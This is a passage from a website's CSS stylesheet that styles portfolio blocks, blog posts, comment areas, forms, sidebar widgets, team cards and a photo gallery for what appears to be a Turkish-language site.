    display: inline-block;
    background-color: #ffffff;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.portfolio-block-two .inner-box:hover .image .overlay-box .plus {
    transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
}

.portfolio-block-two .inner-box .image .overlay-box:before {
    position: absolute;
    content: '';
    right: -100%;
    top: 0px;
    width: 100%;
    height: 100%;
    opacity: 0.85;
    display: block;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    background-color: rgba(0, 0, 0, 0.80);
}

.portfolio-block-two .inner-box:hover .image .overlay-box:before {
    right: 0%
}

.portfolio-block-two .inner-box .lower-content {
    position: relative;
    padding-top: 20px;
}

.portfolio-block-two .inner-box .lower-content h5 {
    position: relative;
    font-weight: 700;
    line-height: 1.4em;
    margin-bottom: 4px;
}

.portfolio-block-two .inner-box .lower-content h5 a {
    position: relative;
    color: #191514;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.portfolio-block-two .inner-box .lower-content h5 a:hover {
    color: #cea268;
}

.portfolio-block-two .inner-box .lower-content .designation {
    position: relative;
    color: #666666;
    font-size: 14px;
}

.portfolio-block-two.mix {
    display: none;
}

/* Project Block Three */

.project-block-three {
    position: relative;
    margin-bottom: 30px;
}

.project-block-three .inner-box {
    position: relative;
}

.project-block-three .inner-box .image {
    position: relative;
}

.project-block-three .inner-box .image img {
    position: relative;
    width: 100%;
    display: block;
}

.project-block-three .inner-box .image .overlay-box {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    display: block;
    opacity: 0;
    padding: 45px 45px;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.project-block-three .inner-box:hover .image .overlay-box {
    opacity: 1;
}

.project-block-three .inner-box .image .overlay-box:before {
    position: absolute;
    content: '';
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    display: block;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    background-color: rgba(0, 0, 0, 0.80);
}

.project-block-three .inner-box .image .overlay-box .overlay-inner {
    position: relative;
    height: 100%;
}

.project-block-three .inner-box .image .overlay-box .title {
    position: relative;
    color: #ffffff;
    font-size: 14px;
    margin-bottom: 6px;
    letter-spacing: 1px;
}

.project-block-three .inner-box .image .overlay-box h5 {
    position: relative;
    color: #ffffff;
    font-weight: 700;
    line-height: 1.3em;
}

.project-block-three .inner-box .image .overlay-box h5 a {
    position: relative;
    color: #ffffff;
}

.project-block-three .inner-box .image .overlay-box .plus {
    position: absolute;
    right: 0px;
    bottom: 0px;
    width: 54px;
    height: 54px;
    color: #9e7146;
    font-size: 18px;
    line-height: 54px;
    text-align: center;
    border-radius: 50%;
    font-weight: 700;
    display: inline-block;
    background-color: #ffffff;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

/*** 

====================================================================
	Portfolio Single Section
====================================================================

***/

.portfolio-single-section {
    position: relative;
    padding: 85px 0px 0px;
}

.portfolio-single-section .section-title {
    margin-bottom: 50px;
}

.portfolio-single-section .image-column {
    position: relative;
    margin-bottom: 40px;
}

.portfolio-single-section .image-column .inner-column {
    position: relative;
}

.portfolio-single-section .image-column .inner-column .image {
    position: relative;
}

.portfolio-single-section .image-column .inner-column .image img {
    position: relative;
    width: 100%;
    display: block;
}

.portfolio-single-section .content-column {
    position: relative;
    margin-bottom: 40px;
}

.portfolio-single-section .content-column .inner-column {
    position: relative;
    padding-left: 15px;
}

.portfolio-single-section .content-column .inner-column h3 {
    position: relative;
    color: #191514;
    line-height: 1.3em;
    font-weight: 700;
    margin-bottom: 20px;
}

.portfolio-single-section .content-column .inner-column .text {
    position: relative;
    margin-bottom: 30px;
}

.portfolio-single-section .content-column .inner-column .text p {
    position: relative;
    color: #656565;
    font-size: 15px;
    line-height: 1.8em;
    margin-bottom: 20px;
}

.portfolio-single-section .content-column .inner-column .text p:last-child {
    margin-bottom: 0px;
}

.portfolio-single-section .content-column .inner-column .project-list {
    position: relative;
}

.portfolio-single-section .content-column .inner-column .project-list li {
    position: relative;
    color: #666666;
    font-size: 15px;
    padding-left: 20px;
    margin-bottom: 10px;
}

.portfolio-single-section .content-column .inner-column .project-list li strong {
    font-weight: 600;
    color: #191514;
}

.portfolio-single-section .content-column .inner-column .project-list li .icon {
    position: absolute;
    left: 0px;
    top: 0px;
    color: #a07448;
    font-size: 14px;
}

.portfolio-single-section .lower-section {
    position: relative;
    margin-top: 40px;
}

/*** 

====================================================================
	Blog Page Section
====================================================================

***/

.blog-page-section {
    position: relative;
    padding-top: 90px;
    padding-bottom: 20px;
}

.blog-page-section .news-block {
    margin-bottom: 90px;
}




/* Blog Single */

.blog-single {
    position: relative;
}

.blog-single .inner-box {
    position: relative;
    border-radius: 5px;
    overflow: hidden;
    box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.05);
}

.blog-single .inner-box .image {
    position: relative;
}

.blog-single .inner-box .image img {
    position: relative;
    width: 100%;
    display: block;
}

.blog-single .inner-box .lower-content {
    position: relative;
    padding: 25px 25px;
}

.blog-single .inner-box .lower-content .post-meta {
    position: relative;
    margin-bottom: 18px;
    padding-bottom: 16px;
    border-bottom: 1px solid #ececf0;
}

.blog-single .inner-box .lower-content .post-meta:before {
    position: absolute;
    content: '';
    left: 0px;
    bottom: -1px;
    height: 2px;
    width: 40px;
    background-color: #d3a86c;
}

.blog-single .inner-box .lower-content .post-meta li {
    position: relative;
    margin-right: 20px;
    color: #999999;
    font-size: 14px;
    font-weight: 600;
    padding-left: 22px;
    display: inline-block;
}

.blog-single .inner-box .lower-content .post-meta li:last-child {
    margin-right: 0px;
}

.blog-single .inner-box .lower-content .post-meta li .fa {
    position: absolute;
    left: 0px;
    top: 5px;
    color: #999999;
    font-size: 14px;
}

.blog-single .inner-box .lower-content h4 {
    position: relative;
    color: #191514;
    font-weight: 600;
    line-height: 1.4em;
    margin-bottom: 13px;
    margin-top: 20px;
    margin-bottom: 28px;
}

.blog-single .inner-box .lower-content .text {
    position: relative;
}

.blog-single .inner-box .lower-content .text .news-gallery {
    position: relative;
    margin-top: 30px;
}

.blog-single .inner-box .lower-content .text .news-gallery .row {
    margin: 0px -12px;
}

.blog-single .inner-box .lower-content .text .news-gallery .column {
    padding: 0px 12px;
    margin-bottom: 24px;
}

.blog-single .inner-box .lower-content .text h5 {
    position: relative;
    color: #191514;
    font-weight: 500;
    line-height: 1.4em;
    margin-top: 15px;
    margin-bottom: 20px;
}

.blog-single .inner-box .lower-content .text p {
    position: relative;
    color: #666666;
    font-size: 16px;
    line-height: 1.8em;
    margin-bottom: 20px;
}

.blog-single .inner-box .lower-content .text p a {
    color: #666666;
    font-weight: 600;
    text-decoration: underline;
}

.blog-single .inner-box .lower-content blockquote {
    position: relative;
    border: none;
    padding: 0px;
    margin-top: 40px;
    margin-bottom: 30px;
    background-color: #f4f7fc;
    padding: 45px 30px 45px 110px;
}

.blog-single .inner-box .lower-content blockquote .quote-icon {
    position: absolute;
    left: -20px;
    top: -20px;
    width: 113px;
    height: 113px;
    color: #d5aa6d;
    font-size: 40px;
    line-height: 113px;
    text-align: center;
    border-radius: 50%;
    background-color: #ffffff;
}

.blog-single .inner-box .lower-content blockquote .quote-text {
    position: relative;
    font-size: 20px;
    color: #191514;
    font-weight: 400;
    line-height: 1.7em;
}

/* Post Share Options */

.blog-single .post-share-options {
    position: relative;
    padding-top: 50px;
    padding-left: 0px;
    padding-right: 0px;
    margin-bottom: 32px;
}

.blog-single .post-share-options .post-share-inner {
    position: relative;
}

.blog-single .post-share-options .post-tags {
    position: relative;
}

.blog-single .post-share-options .post-tags span {
    position: relative;
    font-size: 15px;
    font-weight: 500;
    color: #191514;
    margin-right: 15px;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
}

.blog-single .post-share-options .post-tags a {
    position: relative;
    padding: 8px 20px;
    color: #191514;
    margin-right: 4px;
    margin-bottom: 4px;
    border-radius: 50px;
    display: inline-block;
    background-color: #f4f7fc;
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
}

.blog-single .post-share-options .post-tags a:hover {
    color: #ffffff;
    background-color: #9e7247;
    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9e7247));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
}

.blog-single .post-share-options .social-links {
    position: relative;
    margin-top: 5px;
}

.blog-single .post-share-options .social-links li {
    position: relative;
    margin-left: 2px;
    display: inline-block;
}

.blog-single .post-share-options .social-links li.twitter a {
    background-color: #55acee;
}

.blog-single .post-share-options .social-links li.google-plus a {
    background-color: #dd4b39;
}

.blog-single .post-share-options .social-links li.dribble a {
    background-color: #cd339a;
}

.blog-single .post-share-options .social-links li a {
    position: relative;
    width: 32px;
    height: 32px;
    color: #ffffff;
    line-height: 32px;
    text-align: center;
    border-radius: 50px;
    display: inline-block;
    background-color: #3b5998;
}

/* New Posts */

.new-posts {
    position: relative;
    padding: 22px 0px;
    border-top: 1px solid #ececf0;
    border-bottom: 1px solid #ececf0;
}

.new-posts .prev-post {
    position: relative;
    color: #666666;
    font-size: 16px;
    font-weight: 500;
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
}

.new-posts .next-post {
    position: relative;
    color: #666666;
    font-size: 16px;
    font-weight: 500;
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
}

.new-posts .prev-post:hover,
.new-posts .next-post:hover {
    color: #bf935e;
}

/*** 

====================================================================
	Comments Area
====================================================================

 ***/

.sidebar-page-container .comments-area {
    position: relative;
    margin-top: 45px;
    margin-bottom: 60px;
}

.sidebar-page-container .group-title {
    position: relative;
    margin-bottom: 35px;
}

.sidebar-page-container .group-title h6 {
    position: relative;
    color: #191514;
    font-weight: 600;
    padding-bottom: 10px;
    text-transform: capitalize;
}

.sidebar-page-container .group-title h6:before {
    position: absolute;
    content: '';
    left: 0px;
    bottom: 0px;
    width: 40px;
    height: 3px;
    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9e7247));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
}

.sidebar-page-container .group-title .group-text {
    position: relative;
    font-size: 14px;
    color: #666666;
    margin-top: 25px;
}

.sidebar-page-container .comments-area .comment-box {
    position: relative;
    padding: 0px 0px 0px;
    margin-bottom: 40px;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}

.sidebar-page-container .comments-area .comment-box:last-child {
    margin-bottom: 0px;
    padding-bottom: 0px;
    border: 0px;
}

.sidebar-page-container .comments-area .comment-box:hover {
    border-color: #222222;
}

.sidebar-page-container .comments-area .comment {
    position: relative;
    font-size: 14px;
    padding: 0px 0px 0px 125px;
}

.sidebar-page-container .comments-area .comment .comment-inner {
    position: relative;
    padding: 22px 25px 30px;
    background-color: #f4f7fc;
}

.sidebar-page-container .comments-area .comment .comment-reply {
    position: absolute;
    right: 25px;
    top: 20px;
    color: #ffffff;
    font-size: 14px;
    font-weight: 500;
    padding: 8px 20px;
    border-radius: 50px;
    background-color: #191919;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
}

.sidebar-page-container .comments-area .comment .comment-reply:hover {
    background-color: #9e7247;
    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9e7247));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
}

.sidebar-page-container .comments-area .comment-box .author-thumb {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 92px;
    height: 92px;
    border-radius: 50%;
    overflow: hidden;
    margin-bottom: 20px;
}

.sidebar-page-container .comments-area .comment-box .author-thumb img {
    display: block;
}

.sidebar-page-container .comments-area .comment-info {
    color: #3e5773;
    line-height: 24px;
    font-size: 13px;
}

.sidebar-page-container .comments-area .comment-box strong {
    font-size: 18px;
    font-weight: 600;
    color: #191514;
    line-height: 1.3em;
    text-transform: capitalize;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
}

.sidebar-page-container .comments-area .comment-box .text {
    color: #666666;
    font-size: 15px;
    margin-top: 16px;
    line-height: 1.8em;
    margin-bottom: 0px;
}

.sidebar-page-container .comments-area .comment-info .comment-time {
    position: relative;
    font-size: 14px;
    color: #999999;
    font-weight: 400;
    margin-top: 3px;
}

.sidebar-page-container .comments-area .comment-box .theme-btn {
    position: absolute;
    right: 0px;
    top: 0px;
    font-size: 14px;
    font-weight: 500;
    padding: 5px 30px;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
}

/*** 

====================================================================
	Comment Form
====================================================================

 ***/

.comment-form {
    position: relative;
    margin-top: 0px;
}

.comment-form .row {
    margin: 0px -7px;
}

.comment-form .form-group {
    position: relative;
    padding: 0px 7px;
    margin-bottom: 14px;
}

.comment-form .form-group input[type="text"],
.comment-form .form-group input[type="password"],
.comment-form .form-group input[type="tel"],
.comment-form .form-group input[type="email"],
.comment-form .form-group select {
    position: relative;
    display: block;
    width: 100%;
    line-height: 26px;
    padding: 10px 20px;
    height: 46px;
    font-size: 14px;
    border-radius: 3px;
    border: 1px solid #ececec;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}

.comment-form .form-group input[type="text"]:focus,
.comment-form .form-group input[type="password"]:focus,
.comment-form .form-group input[type="tel"]:focus,
.comment-form .form-group input[type="email"]:focus,
.comment-form .form-group select:focus,
.comment-form .form-group textarea:focus {
    border-color: #d5aa6d;
}

.comment-form .form-group textarea {
    position: relative;
    display: block;
    width: 100%;
    line-height: 26px;
    padding: 10px 20px;
    color: #a5a5a5;
    height: 150px;
    font-size: 14px;
    resize: none;
    border-radius: 3px;
    border: 1px solid #ececec;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}

.comment-form .theme-btn {
    cursor: pointer;
    font-weight: 400;
    margin-top: 10px;
    padding: 11px 30px 11px;
}


/*Search Box Widget*/

.sidebar .search-box .form-group {
    position: relative;
    margin: 0px;
}

.sidebar .search-box .form-group input[type="text"],
.sidebar .search-box .form-group input[type="search"] {
    position: relative;
    line-height: 28px;
    padding: 10px 50px 10px 20px;
    border: 1px solid #ececf0;
    background: none;
    display: block;
    font-size: 14px;
    width: 100%;
    height: 50px;
    color: #808080;
    font-weight: 400;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.sidebar .search-box .form-group button {
    position: absolute;
    right: 0px;
    top: 0px;
    height: 50px;
    width: 50px;
    font-size: 14px;
    color: #222222;
    line-height: 100%;
    background: none;
    display: inline-block;
    font-weight: normal;
    text-align: center;
    border-left: 1px solid #f2f2f2;
}

/* Sidebar Title Two */

.sidebar-title-two {
    position: relative;
    margin-bottom: 25px;
}

.sidebar-title-two h4 {
    position: relative;
    color: #191514;
    font-weight: 600;
    line-height: 1.2em;
    padding-bottom: 15px;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
}

.sidebar-title-two h4:before {
    position: absolute;
    content: '';
    left: 0px;
    bottom: 0px;
    height: 3px;
    width: 40px;
    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9e7247));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
}

/*Blog Category*/

.blog-cat-two {
    position: relative;
}

.blog-cat-two li {
    position: relative;
    border-bottom: 1px solid #d7d7d7;
}

.blog-cat-two li a {
    position: relative;
    color: #191514;
    font-size: 15px;
    font-weight: 400;
    display: block;
    padding: 16px 15px 16px 0px;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
}

.blog-cat-two li a:hover {
    padding-left: 28px;
}

.blog-cat-two li a span {
    position: absolute;
    right: 0px;
    top: 15px;
    font-size: 15px;
}

.blog-cat-two li a:before {
    position: absolute;
    content: '';
    left: 10px;
    top: 25px;
    width: 8px;
    height: 8px;
    opacity: 0;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    border-radius: 50px;
    display: inline-block;
    background-color: #aa834d;
}

.blog-cat-two li a:hover::before {
    opacity: 1;
}

.blog-cat-two li.active a,
.blog-cat-two li a:hover {
    color: #aa834d;
}

/*Post Widget*/

.popular-posts .post {
    position: relative;
    font-size: 14px;
    color: #666666;
    min-height: 100px;
    margin-bottom: 25px;
}


.popular-posts .post .post-thumb img {
    display: block;
    width: 100%;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.popular-posts .post .text {
    position: relative;
    top: 0px;
    font-size: 16px;
    margin: 0px 0px 3px;
    font-weight: 600;
    color: #191514;
    line-height: 1.5em;
    text-transform: capitalize;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
}

.popular-posts .post .text a {
    color: #191514;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.popular-posts .post a:hover {
    color: #d4a96d;
}

.popular-posts .post-info {
    position: relative;
    font-size: 14px;
    color: #adadad;
    font-weight: 400;
    padding-left: 20px;
}

.popular-posts .post-info:before {
    position: absolute;
    content: "\f073";
    left: 0px;
    top: 4px;
    color: #adadad;
    font-size: 14px;
    line-height: 1em;
    font-family: 'FontAwesome';
}

/*Instagram Widget*/

.sidebar .instagram-widget .images-outer {
    position: relative;
    margin: 0px -4px;
}

.sidebar .instagram-widget .image-box {
    position: relative;
    float: left;
    width: 33.3333%;
    padding: 0px 6px;
    margin-bottom: 12px;
}

.sidebar .instagram-widget .image-box:nth-child(3),
.sidebar .instagram-widget .image-box:nth-child(6) {
    margin-right: 0px;
}

.sidebar .instagram-widget .image-box .overlay-box {
    position: absolute;
    content: '';
    left: 12px;
    top: 8px;
    bottom: 8px;
    right: 12px;
    display: block;
    z-index: 1;
    opacity: 0;
    text-align: center;
    padding: 8px;
    color: #ffffff;
    font-size: 24px;
    line-height: 44px;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    background-color: #d5aa6d;
}

.sidebar .instagram-widget .image-box .overlay-box:before {
    position: absolute;
    top: 50%;
    margin-left: -12px;
    margin-top: -22px;
    display: inline-block;
}

.sidebar .instagram-widget .image-box:hover .overlay-box {
    opacity: 1;
}

.sidebar .instagram-widget .image-box img {
    position: relative;
    display: block;
    width: 100%;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}

/*Tags*/

.sidebar .popular-tags a {
    position: relative;
    display: inline-block;
    line-height: 24px;
    padding: 7px 18px 7px;
    margin: 0px 4px 8px 0px;
    color: #1a1e66;
    text-align: center;
    font-size: 15px;
    background-color: #f4f7fc;
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
}

.sidebar .popular-tags a:hover {
    background-color: #d5aa6d;
    color: #ffffff;
}

.vk-background-overlay {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}

.vk-background-overlay._30 {
    opacity: 0.3;
}

.vk-background-black {
    background-color: #000;
}

.box-pagination {
    display: block;
}

.vk-pagination {
    border: solid 1px #EAEAEA;
    padding: 15px 0;
}

.vk-pagination li.active {
    color: #cfa54f;
    cursor: pointer;
}

.vk-pagination li {
    display: inline-block;
    font-weight: 500;
    padding: 5px;
}

.vk-pagination li:first-child {
    padding-left: 0;
}

.vk-pagination li:not(.arrow) {
    display: inline-block;
}

.card {
    position: relative;
    width: 100%;
    border-radius: 5px;
    padding: 30px;
    margin-bottom: 2rem;
    border: 10px solid transparent;
    display: inline-block;
    box-shadow: 0px 0px 20px 0px rgb(0 0 0 / 7%);
    transition: all 0.4s;
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -o-transition: all 0.4s;
}

.card:hover,
.card-active {
    border-bottom: 10px solid #cfa54f;
}

.popupform .form-column,
.testimonial-section-two .form-column {
    position: relative;
}

.popupform .form-column .inner-column-1,
.testimonial-section-two .form-column .inner-column-1 {
    position: relative;
    margin-top: -100px;
    border-radius: 10px;
    padding: 50px 40px 50px;
    background-color: #2e3841;
}

.inner-column-1:before {
    position: absolute;
    content: '';
    z-index: 1;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0px;
    background-image: url(../images/background/pattern-1.png);
    background-size: cover;
    background-repeat: repeat;
    opacity: .8;
    background-position: right;
}

.popupform .form-column h2,
.testimonial-section-two .form-column h2 {
    position: relative;
    color: #ffffff;
    font-size: 36px;
    font-weight: 600;
    text-align: center;
    margin-bottom: 20px;
    z-index: 1;
}



.default-form .form-group {
    position: relative;
    margin-bottom: 20px;
}

.default-form .form-group:last-child {
    margin-bottom: 0px;
}

.default-form .form-group input[type="text"],
.default-form .form-group input[type="email"],
.default-form .form-group input[type="password"],
.default-form .form-group select {
    position: relative;
    display: block;
    width: 100%;
    line-height: 24px;
    padding: 15px 25px;
    color: #ffffff;
    height: 50px;
    font-size: 14px;
    background: none;
    font-weight: 400;
    border-radius: 5px;
    border: 1px solid #ffffff;
    background: rgba(255, 255, 255, 0.10);
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    z-index: 2;
}

.default-form .form-group input::-webkit-input-placeholder,
.default-form .form-group textarea::-webkit-input-placeholder {
    color: #ffffff;
}

.default-form .form-group input[type="text"]:focus,
.default-form .form-group input[type="email"]:focus,
.default-form .form-group textarea:focus {
    border-color: #322f2f;
}

.default-form .form-group textarea {
    position: relative;
    display: block;
    width: 100%;
    line-height: 24px;
    padding: 15px 25px;
    color: #ffffff;
    height: 150px;
    background: rgba(255, 255, 255, 0.10);
    resize: none;
    font-size: 14px;
    font-weight: 400;
    border-radius: 5px;
    border: 1px solid #ffffff;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    z-index: 2;
}

.default-form .form-group .theme-btn {
    cursor: pointer;
    z-index: 2;
}

.default-form.style-two .form-group input,
.default-form.style-two .form-group textarea {
    background-color: #ffffff;
    color: #000000;
}

.default-form.style-two .form-group textarea {
    height: 200px;
}

.default-form.style-two .form-group input::-webkit-input-placeholder,
.default-form.style-two .form-group textarea::-webkit-input-placeholder {
    color: #000000;
}

.alert-site {
    color: #ffffff;
    background: rgba(255, 255, 255, 0.10);
    border-color: rgba(255, 255, 255, 0.10);
}

.remodal-close {
    z-index: 2 !important;
}

.belgeler {
    display: flex;
    justify-content: center;
    align-items: center;
    overflow: hidden;
}

.belgeler img {
    object-fit: cover;
    height: 335px;
    -webkit-transition: all 600ms ease;
    -moz-transition: all 600ms ease;
    -ms-transition: all 600ms ease;
    -o-transition: all 600ms ease;
    transition: all 600ms ease;
}

.belgeler a:hover img {
    -webkit-transform: scale3d(1.15, 1.15, 1.15);
    transform: scale3d(1.15, 1.15, 1.15);
}

#workers .card {
    padding: 0px;
    text-align: center;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}

.workers-details h5 {
    color: #cfa54f;
}

.social-iconss {
    margin-bottom: 20px;
}

.social-iconss li a {
    box-shadow: 0px 10px 20px rgb(212 169 109 / 15%);
    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9e7247));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
    color: #fff;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    border-radius: 50%;
}

.social-iconss li a:hover {
    color: #ffffff;
    background-image: -ms-linear-gradient(left, #9d7146 0%, #d5aa6d 100%);
    background-image: -moz-linear-gradient(left, #9d7146 0%, #d5aa6d 100%);
    background-image: -o-linear-gradient(left, #9d7146 0%, #d5aa6d 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #9d7146), color-stop(100, #d5aa6d));
    background-image: -webkit-linear-gradient(left, #9d7146 0%, #d5aa6d 100%);
    background-image: linear-gradient(to right, #9d7146 0%, #d5aa6d 100%);
}

.team-block .image img {
    height: 350px;
    object-fit: cover;
    padding: 0px;
}

.baslik1 {
    position: relative;
    color: #d5aa6d;
    font-style: italic;
    font-family: 'Playfair Display', serif;
    background: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.inner-container {
    position: relative;
    z-index: 1;
    padding: 55px 60px 55px;
    background-color: #ffffff;
    box-shadow: 0px 0px 15px rgb(0 0 0 / 5%);
}

.panel.panel-default {
    background: none;
    box-shadow: none;
}

.pages-content-inner p {
    font-size: 15px;
    line-height: 21px;
}

.panel-default>.panel-heading {
    background: none;
    border-radius: 0;
    position: relative;
    padding: 6px 0px;
    background: #fff;
}

h5.panel-title a {
    color: #000;
    font-size: 15px;
    background: #fff;
    padding: 8px 12px;
    line-height: normal;
    border: 1px solid #ececec;
    width: 100%;
    border-radius: 0;
    box-shadow: 0 6px 38px rgb(0 0 0 / 5%);
    display: block;
}

h5.panel-title a:hover {
    background: #f2f2f2;
}

h5.panel-title span {
    float: right;
}

h5.panel-title a.ezmo:before {
    background-image: linear-gradient(to right, #d5aa6d, #c79b63, #b98d59, #ab7f4f, #9d7146);
    color: #fff;
    width: 26px;
    height: 26px;
    line-height: 26px;
    transition: 0.2s;
    font-family: "FontAwesome";
    position: absolute;
    z-index: 0;
    font-size: 14px;
    right: 5px;
    padding: 0 5px;
    text-align: center;
    top: 18%;
    content: "\f107";
    color: #fff;
}

h5.panel-title a.collapsed:before {
    background-image: linear-gradient(to right, #d5aa6d, #c79b63, #b98d59, #ab7f4f, #9d7146);
    color: #fff;
    width: 26px;
    height: 26px;
    line-height: 26px;
    font-family: "FontAwesome";
    position: absolute;
    z-index: 0;
    font-size: 14px;
    right: 5px;
    padding: 0 5px;
    text-align: center;
    top: 18%;
    content: "\f107";
    color: #fff;
    transform: rotate(180deg);
}

#foto_galeri .card {
    padding: 0;
    overflow: hidden;
}

#foto_galeri img {
    border-radius: 5px;
    object-fit: cover;
    height: 220px;
    background-color: #000000;
    -webkit-transition: all 600ms ease;
    -moz-transition: all 600ms ease;
    -ms-transition: all 600ms ease;
    -o-transition: all 600ms ease;
